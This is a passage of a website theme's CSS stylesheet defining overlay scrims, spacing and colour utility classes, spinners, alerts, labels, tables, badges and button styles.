  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #252525 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #a5a5a5;
  color: #f1f1f1;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #252525), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #252525;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #666666;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p{
  color: #fff;
}
.parallax {
  overflow: hidden;
}
/**! 07. Icons **/
.icon {
  line-height: 1em;
  font-size: 3.14285714em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2.35714286em;
}
.icon--lg {
  font-size: 5.57142857em;
}
.imagebg:not(.image--light) span {
    color: #fff;
}
/*------------ Global Settings: Spinner ----------------*/

@keyframes spinner-border {
  to { transform: rotate(360deg); }
}

.spinner-border {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: text-bottom;
    border: 3px solid;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: $spinner-width-sm;
  height: $spinner-height-sm;
  border-width: $spinner-border-width-sm;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width:30px;
  height:30px;
  vertical-align: text-bottom;
  background-color:#ffffff;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width:30px;
  height:30px;
}

/*------------ GLobal Settings: Blockquote -------------*/ 
.clear {
  clear: both; }

ol li {
  margin: 5px 0; }

/*------------ GLobal Settings: Call To Action -------------*/
.bg-cover{
    background-size: cover !important;
    background-position: center !important;
}	
.image-bg{
    background-size: cover !important;
    background-position: center !important;
}
.default-bg{
	background-size:initial !important;
    background-position:initial !important;
}
.image-bg-wrap {
    background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.image-bg-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #182538;
    display: block;
    content: "";
    opacity: 0.8;
}

/*-------------- GLobal Settings: Paddings ----------------*/
html body .p-0 {
  padding: 0px; }

html body .p-10 {
  padding: 10px; }

html body .p-15 {
  padding: 15px; }

html body .p-20 {
  padding: 20px; }

html body .p-30 {
  padding: 30px; }

html body .p-40 {
  padding: 40px; }

html body .p-l-0 {
  padding-left: 0px; }

html body .p-l-10 {
  padding-left: 10px; }

html body .p-l-20 {
  padding-left: 20px; }

html body .p-r-0 {
  padding-right: 0px; }

html body .p-r-10 {
  padding-right: 10px; }

html body .p-r-20 {
  padding-right: 20px; }

html body .p-r-30 {
  padding-right: 30px; }

html body .p-r-40 {
  padding-right: 40px; }

html body .p-t-0 {
  padding-top: 0px; }

html body .p-t-10 {
  padding-top: 10px; }

html body .p-t-20 {
  padding-top: 20px; }

html body .p-t-30 {
  padding-top: 30px; }

html body .p-b-0 {
  padding-bottom: 0px; }

html body .p-b-5 {
  padding-bottom: 5px; }

html body .p-b-10 {
  padding-bottom: 10px; }

html body .p-b-20 {
  padding-bottom: 20px; }

html body .p-b-30 {
  padding-bottom: 30px; }

html body .p-b-40 {
  padding-bottom: 40px; }
  
/*-------------- GLobal Settings: Margin ----------------*/
html body .mr-auto {
  margin:auto; }
  
html body .m-0 {
  margin: 0px; }

html body .m-l-5 {
  margin-left: 5px; }

html body .m-l-10 {
  margin-left: 10px; }

html body .m-l-15 {
  margin-left: 15px; }

html body .m-l-20 {
  margin-left: 20px; }

html body .m-l-30 {
  margin-left: 30px; }

html body .m-l-40 {
  margin-left: 40px; }

html body .m-r-5 {
  margin-right: 5px; }

html body .m-r-10 {
  margin-right: 10px; }

html body .m-r-15 {
  margin-right: 15px; }

html body .m-r-20 {
  margin-right: 20px; }

html body .m-r-30 {
  margin-right: 30px; }

html body .m-r-40 {
  margin-right: 40px; }

html body .m-t-0 {
  margin-top: 0px; }

html body .m-t-5 {
  margin-top: 5px; }

html body .m-t-10 {
  margin-top: 10px; }

html body .m-t-15 {
  margin-top: 15px; }

html body .m-t-20 {
  margin-top: 20px; }

html body .m-t-30 {
  margin-top: 30px; }

html body .m-t-40 {
  margin-top: 40px; }

html body .m-b-0 {
  margin-bottom: 0px; }

html body .m-b-5 {
  margin-bottom: 5px; }

html body .m-b-10 {
  margin-bottom: 10px; }

html body .m-b-15 {
  margin-bottom: 15px; }

html body .m-b-20 {
  margin-bottom: 20px; }

html body .m-b-30 {
  margin-bottom: 30px; }

html body .m-b-40 {
  margin-bottom: 40px; }


/*------------ GLobal Settings: vertical alignment -------------*/
html body .vt {
  vertical-align: top; }

html body .vm {
  vertical-align: middle; }

html body .vb {
  vertical-align: bottom; }

/*-------------- GLobal Settings: Opacity ----------------*/
.op-8 {
  opacity: 0.8; }

.op-7 {
  opacity: 0.7; }

.op-5 {
  opacity: 0.5; }

.op-3 {
  opacity: 0.3; }


/*-------------- GLobal Settings: font weight ----------------*/
html body .font-bold {
  font-weight: 600; }

html body .font-normal {
  font-weight: normal; }

html body .font-light {
  font-weight: 300; }

html body .font-medium {
  font-weight: 500; }

html body .font-16 {
  font-size: 16px; }

html body .font-14 {
  font-size: 14px; }

html body .font-13 {
  font-size: 13px; }

html body .font-10 {
  font-size: 10px; }

html body .font-18 {
  font-size: 18px; }

html body .font-20 {
  font-size: 20px; }



/*-------------- GLobal Settings: Border ----------------*/
html body .b-0 {
  border: none !important; }

html body .b-r {
  border-right: 1px solid #e0ecf5 !important; }

html body .b-l {
  border-left: 1px solid #e0ecf5 !important; }

html body .b-b {
  border-bottom: 1px solid #e0ecf5 !important; }

html body .b-t {
  border-top: 1px solid #e0ecf5 !important; }

html body .b-all {
  border: 1px solid #e0ecf5 !important; }


/*-------------- GLobal Settings: Thumb size ----------------*/
.thumb-sm {
  height: 32px;
  width: 32px; }

.thumb-md {
  height: 48px;
  width: 48px; }

.thumb-lg {
  height: 88px;
  width: 88px; }

.hide {
  display: none; }

.img-circle {
  border-radius: 100%; }

.radius {
  border-radius: 4px; }


/*-------------- GLobal Settings: Text Colors ----------------*/
.text-white {
  color: #ffffff !important; }

.text-danger {
  color: #f33066 !important; }

.text-muted {
  color: #8d97ad !important; }

.text-warning {
  color: #ff9b20 !important; }

.text-success {
  color: #27b737 !important; }

.text-info {
  color: #fd5332 !important; }

.text-inverse {
  color: #3e4555 !important; }

html body .text-blue {
  color: #02bec9; }

html body .text-purple {
  color: #7460ee; }

html body .text-primary {
  color: #fd5332 !important; }

html body .text-megna {
  color: #1dc8cd; }

html body .text-dark {
  color: #8d97ad; }

html body .text-themecolor {
  color: #fd5332; }

/*-------------- Global Settings: Alerts & Notification --------------*/
.alert-primary {
    color: #0055ff;
    background-color: #eaf1ff;
    border-color: #eaf1ff;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.alert-warning {
    color: #ff9b20;
    background-color: #fff5e9;
    border-color: #fff5e9;
}
.alert-info {
    color: #08a7c1;
    background-color: #effdff;
    border-color: #effdff;
}
.alert-danger {
    color: #f33066;
    background-color: #ffe9e9;
    border-color: #ffe9e9;
}
.alert-dark {
    color: #3e4758;
    background-color: #eff4ff;
    border-color: #eff4ff;
}
.alert-secondary {
    color: #4b5d6f;
    background-color: #d6dfe8;
    border-color: #d6dfe8;
}
/*-------------- GLobal Settings: Background Colors ----------------*/
.bg-primary {
  background-color: #fd5332 !important; }

.bg-success {
  background-color: #27b737 !important; }

.bg-info {
  background-color:#1ac790 !important; }

.bg-warning {
  background-color: #ff9b20 !important; }

.bg-danger {
  background-color: #f33066 !important; }

.bg-orange {
  background-color: #ec2828 !important; }

.bg-yellow {
  background-color: #fed700; }

.bg-facebook {
  background-color: #3b5a9a; }

.bg-twitter {
  background-color: #56adf2; }

html body .bg-megna {
  background-color: #1dc8cd; }

html body .bg-theme {
  background-color: #fd5332; }

html body .bg-inverse {
  background-color:#374158; }

html body .bg-purple {
  background-color: #7460ee; }

html body .bg-light {
  background-color: #f4f8fa !important; }

html body .bg-light-primary {
  background-color: #f1effd; }

html body .bg-light-success {
  background-color: #e8fdeb; }

html body .bg-light-info {
  background-color: #cfecfe; }

html body .bg-light-extra {
  background-color: #ebf3f5; }

html body .bg-light-warning {
  background-color: #fff8ec; }

html body .bg-light-danger {
  background-color: #f9e7eb; }

html body .bg-light-inverse {
  background-color: #f6f6f6; }

html body .bg-light {
  background-color:#f5f7f9; }

html body .bg-white {
  background-color: #ffffff; }
 
html body .bg-whites {
  background-color: #f4f5f7; }
  
html body .bg-red {
  background-color: #e21137; }
  
html body .bg-green {
  background-color: #4caf50; }
  
html body .bg-sky {
  background-color: #20b2c1; }
  
html body .bg-blue {
  background-color: #03a9f4; }

html body .bg-dark-blue{
	background-color:#192c48;
}
/*-------------- GLobal Settings: Rounds ----------------*/
.round {
  line-height: 48px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  border-radius: 100%;
  background: #fd5332; }
  .round img {
    border-radius: 100%; }

.round-lg {
  line-height: 65px;
  width: 60px;
  height: 60px;
  font-size: 30px; }

.round.round-info {
  background: #fd5332; }

.round.round-warning {
  background: #ff9b20; }

.round.round-danger {
  background: #f33066; }

.round.round-success {
  background: #27b737; }

.round.round-primary {
  background: #fd5332; }

/*----------- GLobal Settings: Simple List -----------*/
ul.simple-list {
    padding: 0;
    margin: 0;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
    position: relative;
}
ul.simple-list li:before {
    content: "\e6af";
    font-family: themify;
    position: absolute;
    left: 0;
}

/*-------------- GLobal Settings: Labels ----------------*/
.label {
  padding: 3px 15px;
  color: #ffffff;
  font-weight: 400;
  border-radius: 4px;
  font-size: 75%; }

.label-rounded {
  border-radius: 60px; }

.label-custom {
  background-color: #1dc8cd; }

.label-success {
  background-color: #27b737; }

.label-info {
  background-color: #fd5332; }

.label-warning {
  background-color: #ff9b20; }

.label-danger {
  background-color: #f33066; }

.label-megna {
  background-color: #1dc8cd; }

.label-primary {
  background-color: #fd5332; }

.label-purple {
  background-color: #7460ee; }

.label-red {
  background-color: #fb3a3a; }

.label-inverse {
  background-color: #3e4555; }

.label-default {
  background-color: #f4f8fa; }

.label-white {
  background-color: #ffffff; }

.label-light-success {
  background-color: #e8fdeb;
  color: #27b737; }

.label-light-info {
  background-color: #cfecfe;
  color: #fd5332; }

.label-light-warning {
  background-color: #fff8ec;
  color: #ff9b20; }

.label-light-danger {
  background-color: #f9e7eb;
  color: #f33066; }

.label-light-megna {
  background-color: #e0f2f4;
  color: #1dc8cd; }

.label-light-primary {
  background-color: #f1effd;
  color: #fd5332; }

.label-light-inverse {
  background-color: #f6f6f6;
  color: #3e4555; }

/*------------ GLobal Settings: Table ------------*/
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid transparent;
    border-top: 0px !important;
}
.table-striped tbody tr:nth-of-type(odd) {
    background-color:#f7f9fb;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top: 1px solid #f7f9fb;
}
.table tr th, .table tr td {
    border-color: #eaeff5;
    padding: 12px 15px;
    vertical-align: middle;
}
.table.tbl-big tr th, .table.tbl-big tr td {
    padding:20px 15px;
}
.table.tbl-big.center tr th, .table.tbl-big.center tr td {
    padding:20px 15px;
	text-align:center;
}
table.table tr th {
    font-weight: 600;
}
.table-dark {
    color: #fff;
    background-color: #212529;
}
.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #32383e !important;
}
.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}
/*------------- GLobal Settings: Badge ----------------*/
.badge {
  font-weight: 400; }

.badge-xs {
  font-size: 9px; }

.badge-xs,
.badge-sm {
  -webkit-transform: translate(0, -2px);
  -ms-transform: translate(0, -2px);
  -o-transform: translate(0, -2px);
  transform: translate(0, -2px); }

.badge-success {
  background-color: #27b737; }

.badge-info {
  background-color: #fd5332; }

.badge-primary {
  background-color: #fd5332; }

.badge-warning {
  background-color: #ff9b20; }

.badge-danger {
  background-color: #f33066; }

.badge-purple {
  background-color: #7460ee; }

.badge-red {
  background-color: #fb3a3a; }

.badge-inverse {
  background-color: #3e4555; }


/*------------- GLobal Settings: List-style-none ----------------*/
ul.list-style-none {
	margin: 0px;
	padding: 0px;
}

ul.list-style-none li {
	list-style: none; 
}

ul.list-style-none li a {
	color: #8d97ad;
	padding: 8px 0px;
	display: block;
	text-decoration: none;
	font-size: 15.5px;
}
ul.list-style-none li a:hover {
	color: #fd5332;
}


/*------------- GLobal Settings: dropdown ----------------*/
.dropdown-item {
  padding: 8px 1rem;
  color:#607394;
  font-size: 15.5px;
}


/*------------- GLobal Settings: Buttons ----------------*/
.btn {
    border: 2px solid transparent;
}
.btn {
	color: #ffffff;
	padding: 12px 25px;
	cursor: pointer;
	-webkit-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
	border-radius:0.1rem;
}
a.btn-trans-video{
    font-size: 1em;
    padding: 0.8em 1.6em;
	color: #fd5332;
} 
a.btn-trans-video i {
    width: 36px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background: #fd5332;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    margin-right: 20px;
    box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
	-webkit-box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
}
.light-vid  a.btn-trans-video{
	color:#ffffff;
} 
.light-vid a.btn-trans-video i {
    background: #3583ff;
    color: #ffffff;
    box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
	-webkit-box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
}
.btn:hover {
	color: #ffffff;
}

.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #263238;
  padding: 10px 15px; }
  
.btn-link .underline {
    border-bottom: 1px solid #263238;
}
	
.btn-link:hover {
    color: #27b737;
}

.btn-light {
  color: #263238;
}
  
.btn-light:hover {
    background:#fd5332;
    color: #ffffff;
    border-color:#fd5332;
}

.btn-lg {
    padding: 1.2em 2em;
    font-size: 1em;
}

.btn-md {
  padding:1em 1.5em;
  font-size:1em;
}

.btn-sm {
  padding: .25rem .5rem;
  font-size: 12px;
}

.btn-xs {
  padding: .25rem .5rem;
  font-size: 10px;
}

.btn-circle {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  padding: 10px;
}

.btn-circle.btn-md {
    padding: 18px 0px;
    width: 60px;
    height: 60px;
    font-size: 20px;
}

.btn-circle.btn-sm {
  width: 35px;
  height: 35px;
  padding: 8px 10px;
  font-size: 14px;
}

.btn-circle.btn-lg {
  width: 70px;
  height: 70px;
  padding: 24px 15px;
  font-size: 20px;
  line-height: 23px;
}

.btn-circle.btn-xl {
  width: 70px;
  height: 70px;
  padding: 14px 15px;
  font-size: 24px;
}

.btn-rounded {
  border-radius:50px !important;
  -webkit-border-radius:50px !important;
}

.btn-arrow {
  position: relative;
}
  
.btn-arrow span {
    display: inline-block;
    position: relative;
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: transform;
}
	
.btn-arrow:hover span, .btn-arrow:focus span {
    -webkit-transform: translate3d(-1rem, 0, 0);
    transform: translate3d(-1rem, 0, 0);
}
	
.btn-arrow i {
    position: absolute;
    width: 1.1em;
    right: 0px;
    right: 0rem;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: right, opacity;
}
	
.btn-arrow:hover i, .btn-arrow:focus i {
    opacity: 1;
    right: -2rem; 
}
.btn-theme{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2{
	background:#3151B7;
	border-color:#3151B7;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2:hover, .btn-theme-2:focus{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff !important;
}
.btn-outline-theme {
    color: #fd5332;
    background-color: transparent;
    border:2px solid #fd5332;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme:hover, .btn-outline-theme:focus {
    color:#ffffff !important;
    background-color:#fd5332;
    border-color:#fd5332;
}
.btn-outline-theme-2 {
    color:#3151B7;
    background-color: transparent;
    border:2px solid #3151B7;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme-2:hover, .btn-outline-theme-2:focus {
    color:#ffffff;
    background-color:#3151B7;
    border-color:#3151B7;
}
.btn-secondary,
.btn-secondary.disabled {
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  background-color:#eef0f3;
  color: #8d97ad;
}
  
.btn-secondary:hover,
.btn-secondary.disabled:hover {
    color: #ffffff !important;
}
	
.btn-secondary.active, .btn-secondary:active, .btn-secondary:focus,
.btn-secondary.disabled.active,
.btn-secondary.disabled:active,
.btn-secondary.disabled:focus {
    color: #ffffff !important;
    background: #263238;
    border-color: #263238;
}

.btn-primary,
.btn-primary.disabled {
  background:#fd5332;
  border: 1px solid #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}
  
.btn-primary:hover,
.btn-primary.disabled:hover {
    background:#2677e6;
    border: 1px solid #2677e6;
}
	
.btn-primary.active, .btn-primary:active, .btn-primary:focus,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus {
    background: #345bcb;
}

.btn-themecolor,
.btn-themecolor.disabled {
  background: #fd5332;
  color: #ffffff;
  border: 1px solid #fd5332;
}
  
.btn-themecolor:hover,
.btn-themecolor.disabled:hover {
    background: #028ee1;
    border: 1px solid #028ee1;
}
.btn-black{
  background:#263547;
  color: #ffffff;
  border:1px solid #263547;
}
  
.btn-black:hover,
.btn-black:focus {
    background:#0f7dff;
    border: 1px solid #0f7dff;
}
	
.btn-themecolor.active, .btn-themecolor:active, .btn-themecolor:focus,
.btn-themecolor.disabled.active,
.btn-themecolor.disabled:active,
.btn-themecolor.disabled:focus {
    background: #028ee1;
}

.btn-success,
.btn-success.disabled {
  background: #27b737;
  border: 1px solid #27b737;
  color: #ffffff;
}
  
.btn-success:hover,
.btn-success.disabled:hover {
    background: #1fd628;
    border: 1px solid #1fd628;
}
	
.btn-success.active, .btn-success:active, .btn-success:focus,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus {
    background: #1fd628;
}

.btn-info,
.btn-info.disabled {
  background:#1ac790;
  border: 1px solid #1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-info:hover,
.btn-info.disabled:hover {
    background:#1ac790;
    border: 1px solid #1ac790; 
}
	
.btn-info.active, .btn-info:active, .btn-info:focus,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus {
    background: #0976ea;
}

.btn-warning,
.btn-warning.disabled {
  background: #ff9b20;
  color: #ffffff;
  border: 1px solid #ff9b20;
}
  
.btn-warning:hover,
.btn-warning.disabled:hover {
    background: #f1901a;
    color: #ffffff;
    border: 1px solid #f1901a;
}
	
.btn-warning.active, .btn-warning:active, .btn-warning:focus,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus {
    background: #f1901a;
    color: #ffffff;
}

.btn-danger,
.btn-danger.disabled {
  background: #f33066;
  border: 1px solid #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-danger:hover,
.btn-danger.disabled:hover {
    background: #d73e6b;
    border: 1px solid #d73e6b;
}
	
.btn-danger.active, .btn-danger:active, .btn-danger:focus,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus {
    background: #d73e6b;
}

.btn-inverse,
.btn-inverse.disabled {
  background: #3e4555;
  border: 1px solid #3e4555;
  color: #ffffff;
}
  
.btn-inverse:hover,
.btn-inverse.disabled:hover {
    background: #232a37;
    color: #ffffff;
    border: 1px solid #232a37;
}

.btn-inverse.active, .btn-inverse:active, .btn-inverse:focus,
.btn-inverse.disabled.active,
.btn-inverse.disabled:active,
.btn-inverse.disabled:focus {
    background: #232a37;
    color: #ffffff;
}

.btn-red,
.btn-red.disabled {
  background: #fb3a3a;
  border: 1px solid #fb3a3a;
  color: #ffffff;
}
  
.btn-red:hover,
.btn-red.disabled:hover {
    border: 1px solid #d61f1f;
    background: #d61f1f;
}
	
.btn-red.active, .btn-red:active, .btn-red:focus,
  .btn-red.disabled.active,
  .btn-red.disabled:active,
  .btn-red.disabled:focus {
    background: #d73e6b;
}

.btn-success-gradiant {
  background: #27b737;
  background: -webkit-linear-gradient(legacy-direction(to right), #27b737 0%, #1fd628 100%);
  background: -webkit-gradient(linear, left top, right top, from(#27b737), to(#1fd628));
  background: -webkit-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: -o-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: linear-gradient(to right, #27b737 0%, #1fd628 100%);
  border: 0px; 
}
  
.btn-success-gradiant:hover {
    background: #1fd628;
    background: -webkit-linear-gradient(legacy-direction(to right), #1fd628 0%, #27b737 100%);
    background: -webkit-gradient(linear, left top, right top, from(#1fd628), to(#27b737));
    background: -webkit-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: -o-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: linear-gradient(to right, #1fd628 0%, #27b737 100%);
}
	
.btn-success-gradiant.active, .btn-success-gradiant:active, .btn-success-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-danger-gradiant {
  background: #f33066;
  background: -webkit-linear-gradient(legacy-direction(to right), #f33066 0%, #ec2828 100%);
  background: -webkit-gradient(linear, left top, right top, from(#f33066), to(#ec2828));
  background: -webkit-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: -o-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: linear-gradient(to right, #f33066 0%, #ec2828 100%);
  border: 0px;
}
  
.btn-danger-gradiant:hover {
    background: #ec2828;
    background: -webkit-linear-gradient(legacy-direction(to right), #ec2828 0%, #f33066 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ec2828), to(#f33066));
    background: -webkit-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: -o-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: linear-gradient(to right, #ec2828 0%, #f33066 100%);
}
	
.btn-danger-gradiant.active, .btn-danger-gradiant:active, .btn-danger-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-warning-gradiant {
  background: #ff9b20;
  background: -webkit-linear-gradient(legacy-direction(to right), #ff9b20 0%, #f48624 100%);
  background: -webkit-gradient(linear, left top, right top, from(#ff9b20), to(#f48624));
  background: -webkit-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: -o-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: linear-gradient(to right, #ff9b20 0%, #f48624 100%);
  border: 0px;
}
  
.btn-warning-gradiant:hover {
    background: #f48624;
    background: -webkit-linear-gradient(legacy-direction(to right), #f48624 0%, #ff9b20 100%);
    background: -webkit-gradient(linear, left top, right top, from(#f48624), to(#ff9b20));
    background: -webkit-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: -o-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: linear-gradient(to right, #f48624 0%, #ff9b20 100%);
}
	
  .btn-warning-gradiant.active, .btn-warning-gradiant:active, .btn-warning-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}
	
.btn-info-gradiant, .btn-primary-gradiant {
  background: #fd5332;
  background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
  background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
  background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
  border: 0px;
  color: #ffffff;
}

.btn-info-gradiant:hover, .btn-primary-gradiant:hover {
    background: #fd5332;
    background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
    background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
    background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
}
	
.btn-info-gradiant.active, .btn-info-gradiant:active, .btn-info-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-outline-secondary {
  background-color: #ffffff;
  color: #727b84;
